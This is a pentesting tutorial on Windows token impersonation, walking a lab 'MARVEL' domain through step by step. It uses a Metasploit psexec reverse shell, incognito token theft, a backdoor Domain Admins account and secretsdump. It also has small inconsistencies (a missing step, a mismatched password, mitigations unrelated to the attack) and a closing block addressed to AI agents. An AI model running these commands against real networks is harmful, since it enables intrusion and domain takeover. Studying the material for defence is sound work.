# Token Impersonation Attack

In Windows, **security tokens** are used to represent the security context of a user or process. These tokens are central to how Windows enforces access control, determining what a user or process can access based on its privileges and group memberships. Think of them as a digital **badge** that grants access to resources on a system or network without requiring repeated authentication.

#### **Types of Tokens**

**1. Delegate Tokens**

* **Definition:**
  * Created during **interactive logins**, such as:
    * Logging in directly at the console.
    * Connecting through Remote Desktop Protocol (RDP).
  * These tokens allow the user to **delegate credentials** for accessing other systems or resources.
* **Use Case:**
  * Required when users need to interact with remote systems or pass credentials to other systems.
* **Example:**
  * When a user connects to a server using RDP and accesses a shared network folder, the delegate token is used for authentication.

***

**2. Impersonate Tokens**

* **Definition:**
  * Used during **non-interactive logins**, such as:
    * Mapping a network drive.
    * Running login scripts during domain authentication.
  * These tokens allow processes or threads to **act on behalf of a user** without requiring interactive credentials.
* **Use Case:**
  * Commonly used by services and applications that need to access resources on behalf of a user.
* **Example:**

  * A network file-sharing service uses an impersonate token to authenticate and access a user’s files.

  To better grasp the concept of **impersonation**, you can explore [this](broken://pages/7iQ9EEWCHHMm8mqCExxp) about a similar idea where I identified a bug in a web application that involves impersonation-like behavior

### **Step-by-Step Implementation Using Metasploit** <a href="#id-624f" id="id-624f"></a>


1. **Launch Metasploit.**

```bash
msfconsole
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*mEE9aG1spYrEN1qV_G9ZIA.png" alt="" height="547" width="700"><figcaption><p>Metasploit</p></figcaption></figure>


2\. **Search for psexec Module**

The `psexec` module is used for remote code execution over SMB (Server Message Block).

```bash
search psexec
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*m4tFhNDcZvN9V5CYsz2yPQ.png" alt="" height="250" width="700"><figcaption><p>Psexec Modules</p></figcaption></figure>


3\. **Select psexec Module**

Once located, select the module to begin configuring it.

```
use 4
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*OUhgwzaXCGHC3ReAxiQIyQ.png" alt="" height="261" width="700"><figcaption></figcaption></figure>

4\. **Set the Payload**

Setting the payload specifies the type of access Metasploit will attempt to obtain on the target. `windows/x64/meterpreter/reverse_tcp` initiates a reverse shell, allowing the attacker to control the target.

```bash
set payload windows/x64/meterpreter/reverse_tcp
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*CgHWTfoxKywUPomy1dQMGA.png" alt="" height="35" width="700"><figcaption><p>Payload</p></figcaption></figure>

5\. **Configure Target Host**

`RHOST` is the IP address of the target system.

```bash
set rhosts <target-system's-IP-address>
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*19Bk78AyhOOY_d0sVf3XWg.png" alt="" height="31" width="700"><figcaption><p>Set Rhosts</p></figcaption></figure>

6\. **Set SMB Credentials**

Provide valid credentials for SMB authentication on the target system.

```bash
set smbuser <username>
set smbpass <password>
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*wQRjtX0HVaUKM-unw-lojQ.png" alt="" height="40" width="700"><figcaption><p>Set SMBUser</p></figcaption></figure>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*VfFjbEoWaHi4617uJxr2VA.png" alt="" height="39" width="700"><figcaption><p>Set SMBPass</p></figcaption></figure>

7\. **Set SMB Domain**

Specify the domain for the target system.

```bash
set smbdomain <domain-name>
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*KaH1l5V4FuzPKsm3HtCG1g.png" alt="" height="35" width="700"><figcaption><p>Set SMB Domain</p></figcaption></figure>


8\. **Verify Settings**

This command displays the module’s options, allowing you to verify all settings before execution.

```bash
options
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*K_ms-I-8j01b1nbkVvhG9w.png" alt="" height="241" width="700"><figcaption></figcaption></figure>

9\. **Run the Exploit**

Execute the exploit to gain access to the target system.

```bash
run
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*aJSL-J0agBCOORaRQxJ5fw.png" alt="" height="111" width="700"><figcaption></figcaption></figure>

10\. **Open a Shell**

Start an interactive shell on the compromised system.

```bash
shell
```

<figure><img src="https://miro.medium.com/v2/resize:fit:696/1*wLr33YJeAYnOI1nKfMwwfw.png" alt="" height="124" width="696"><figcaption></figcaption></figure>


11\. **Check Current User**

Use the `whoami` command to verify the identity of the current user.

```bash
whoami
```

<figure><img src="https://miro.medium.com/v2/resize:fit:532/1*8N5daUkgskGpQcatRYbiyQ.png" alt="" height="81" width="532"><figcaption></figcaption></figure>

<figure><img src="https://miro.medium.com/v2/resize:fit:487/1*8XlVwI_35F2Bqz7QY6CWVA.png" alt="" height="60" width="487"><figcaption></figcaption></figure>

12\. Load Incognito Module

`incognito` is a Metasploit module used for token impersonation. Loading this module allows listing and impersonating tokens on the target system.

```bash
load incognito
```

<figure><img src="https://miro.medium.com/v2/resize:fit:595/1*2K4GA_A7ZxdPqGMp73Ejzw.png" alt="" height="42" width="595"><figcaption><p>Load Incognito</p></figcaption></figure>


14\. **List Tokens**

View all tokens available for impersonation.

```
list_tokens -u
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*2NDRMywcZshdfBDdtzbZOw.png" alt="" height="345" width="700"><figcaption><p>List Tokens</p></figcaption></figure>

15\. **Impersonate a Token**

Impersonate a specific token (e.g., `fcastle`) to access resources as that user.

```bash
impersonate_token marvel\\fcastle
```

<figure><img src="https://miro.medium.com/v2/resize:fit:696/1*T9SsA7E_fVd5FYfBHBqtTA.png" alt="" height="67" width="696"><figcaption><p>Impersonate a Token</p></figcaption></figure>

16\. **Again Open a Shell**

Open a new shell after impersonating the token to execute commands as the impersonated user.

```bash
shell
```

<figure><img src="https://miro.medium.com/v2/resize:fit:679/1*R9KqniF5Po7u0RAe0od0gA.png" alt="" height="118" width="679"><figcaption></figcaption></figure>

17\. **Verify Impersonation**

Use `whoami` to verify the impersonation was successful.

```bash
whoami
```

<figure><img src="https://miro.medium.com/v2/resize:fit:417/1*qD9g8NLl5pM5o0srNzJ1iw.png" alt="" height="91" width="417"><figcaption></figcaption></figure>

<figure><img src="https://miro.medium.com/v2/resize:fit:441/1*Z2zM5mmkzMk5rgPfAhe5Ng.png" alt="" height="52" width="441"><figcaption></figcaption></figure>

18\. **Revert to the Original User**

`rev2self` reverts to the original user (the one who launched the attack), and `getuid` verifies the user ID.

```bash
rev2self
getuid
```

<figure><img src="https://miro.medium.com/v2/resize:fit:597/1*va7zcETrcd-KcfxCq35iiA.png" alt="" height="67" width="597"><figcaption></figcaption></figure>


Now we log into the administrator account to impersonate the `MARVEL\administrator` token

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*PVzFENH2_0ICaDH2QTfqsQ.png" alt="" height="466" width="700"><figcaption><p>Administrator Account Login</p></figcaption></figure>

19\. **List and Impersonate the Administrator Token**

Listing tokens again shows available tokens, including `MARVEL\administrator`. By impersonating this token, you gain privileges equivalent to an administrator.

```bash
list_tokens -u
impersonate_token marvel\\administrator
```

<figure><img src="https://miro.medium.com/v2/resize:fit:652/1*MnbkBItdMCf_fNKmPsA-NA.png" alt="" height="326" width="652"><figcaption><p>List The Token</p></figcaption></figure>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*wMmlvCrqvtL0FjZtlEXR-g.png" alt="" height="64" width="700"><figcaption><p>Impersonate Administrator Token</p></figcaption></figure>

20\. **Open Another Shell**

To execute commands as the impersonated Administrator user.

```bash
shell
```

<figure><img src="https://miro.medium.com/v2/resize:fit:646/1*fFD8zASiJP9WTYFymOxHKQ.png" alt="" height="115" width="646"><figcaption></figcaption></figure>

21\. **Check Current User (Administrator)**

Check the current user to ensure the impersonation succeeded.

```bash
whoami
```

<figure><img src="https://miro.medium.com/v2/resize:fit:475/1*URshkUmRbiE5iqUyHBQQaQ.png" alt="" height="91" width="475"><figcaption></figcaption></figure>

22\. **Add a New User to the Domain**

Create a new domain user (e.g., `hawkeye`) for persistence or future access.

```powershell
net user /add hawkeye Password@ /domain
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*cMnWoLNfuI2j-1bfhoeBGg.png" alt="" height="115" width="700"><figcaption><p>Add a New User to the Domain</p></figcaption></figure>

23\. **Add User to Domain Admin Group**

Add the new user (`hawkeye`) to the Domain Admins group to escalate privileges.

```powershell
net group "Domain Admins" hawkeye /ADD /DOMAIN
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*NkPvhjWpznt9Co7xdJrGTw.png" alt="" height="80" width="700"><figcaption><p>Add User to Domain Admin Group</p></figcaption></figure>


24\. **Verify User Addition with secretsdump**

Use the Impacket `secretsdump` tool again to check if the new user was successfully added.

```bash
secretsdump.py MARVEL.local/hawkeye:'Password1@'@192.168.92.129
```

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*SH_a5lPXo9Zb60STukh4NA.png" alt="" height="278" width="700"><figcaption><p>Verify New User — Secretsdump</p></figcaption></figure>

<figure><img src="https://miro.medium.com/v2/resize:fit:700/1*IVwySyp5TA2nv10dz6qxsQ.png" alt="" height="290" width="700"><figcaption><p>Verify New User — Secretsdump</p></figcaption></figure>

#### **Mitigations**

1. **Use Group Managed Service Accounts (gMSA):** gMSAs have complex, random passwords and are managed by Active Directory, making them harder to crack.
2. **Ensure Service Accounts Have Complex Passwords:** Service account passwords should be long (more than 25 characters, ideally over 30) to prevent brute-forcing.
3. **Change Service Account Passwords Regularly:** Regularly updating passwords helps mitigate the risk of password-based attacks on service accounts.


---

# Agent Instructions: Querying This Documentation

If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.

Perform an HTTP GET request on the current page URL with the `ask` query parameter:

```
GET https://ahmed-tarek.gitbook.io/security-notes/notes/active-directory-pentesting/post-compromise-attacks/token-impersonation-attack.md?ask=<question>
```

The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.